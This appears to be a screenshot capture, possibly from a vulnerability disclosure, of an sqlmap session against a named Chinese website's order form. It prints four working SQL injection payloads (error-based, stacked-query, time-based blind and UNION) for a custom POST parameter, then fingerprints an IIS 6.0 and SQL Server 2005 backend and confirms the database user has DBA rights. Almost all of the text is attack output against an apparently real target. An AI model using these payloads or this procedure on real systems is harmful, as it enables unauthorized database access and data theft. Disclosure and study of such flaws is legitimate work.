 C:\windows\system32\cmd.exe
o process it? [Y/n/q]
[15:23:41] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[15:23:41] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:23:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: bank=%e4%b8%ad%e5%9b%bd%e5%b7%a5%e5%95%86%e9%93%b6%e8%a1%8c&beizhu=
1&button=%e6%8f%90%e4%ba%a4%e8%ae%a2%e5%8d%95&fujin=1&jiaofei=%e7%8e%b0%e9%87%91
&name=qrjrawiu&quyu=%e5%8d%97%e5%b1%b1%e5%8c%ba&shebei=%e7%a7%9f%e7%94%a8&taocan
=-1&taocan_type=-1&tel=555-666-0606&tianyi=1&yinhang=1&zhengjian=' AND 2689=CONV
ERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)+(SELECT (CASE WH
EN (2689=2689) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(107)+C
HAR(106)+CHAR(113))) AND 'pOTs'='pOTs&zhuangji=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: bank=%e4%b8%ad%e5%9b%bd%e5%b7%a5%e5%95%86%e9%93%b6%e8%a1%8c&beizhu=
1&button=%e6%8f%90%e4%ba%a4%e8%ae%a2%e5%8d%95&fujin=1&jiaofei=%e7%8e%b0%e9%87%91
&name=qrjrawiu&quyu=%e5%8d%97%e5%b1%b1%e5%8c%ba&shebei=%e7%a7%9f%e7%94%a8&taocan
=-1&taocan_type=-1&tel=555-666-0606&tianyi=1&yinhang=1&zhengjian=';WAITFOR DELAY
'0:0:5'--&zhuangji=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: bank=%e4%b8%ad%e5%9b%bd%e5%b7%a5%e5%95%86%e9%93%b6%e8%a1%8c&beizhu=
1&button=%e6%8f%90%e4%ba%a4%e8%ae%a2%e5%8d%95&fujin=1&jiaofei=%e7%8e%b0%e9%87%91
&name=qrjrawiu&quyu=%e5%8d%97%e5%b1%b1%e5%8c%ba&shebei=%e7%a7%9f%e7%94%a8&taocan
=-1&taocan_type=-1&tel=555-666-0606&tianyi=1&yinhang=1&zhengjian=' WAITFOR DELAY
'0:0:5'--&zhuangji=1
Type: UNION query
Title: Generic UNION query (NULL) - 34 columns
Payload: bank=%e4%b8%ad%e5%9b%bd%e5%b7%a5%e5%95%86%e9%93%b6%e8%a1%8c&beizhu=
1&button=%e6%8f%90%e4%ba%a4%e8%ae%a2%e5%8d%95&fujin=1&jiaofei=%e7%8e%b0%e9%87%91
&name=qrjrawiu&quyu=%e5%8d%97%e5%b1%b1%e5%8c%ba&shebei=%e7%a7%9f%e7%94%a8&taocan
=-1&taocan_type=-1&tel=555-666-0606&tianyi=1&yinhang=1&zhengjian=-9500' UNION AL
L SELECT CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)+CHAR(119)+CHAR(102)+CHA
R(104)+CHAR(68)+CHAR(85)+CHAR(108)+CHAR(70)+CHAR(112)+CHAR(71)+CHAR(65)+CHAR(113
)+CHAR(122)+CHAR(107)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &zhuangji=1
---
[15:23:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:23:42] [INFO] testing if current user is DBA
current user is DBA: True
[15:23:42] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\615535.ichengyun.net'
[*] shutting down at 15:23:42
www.wooyun.org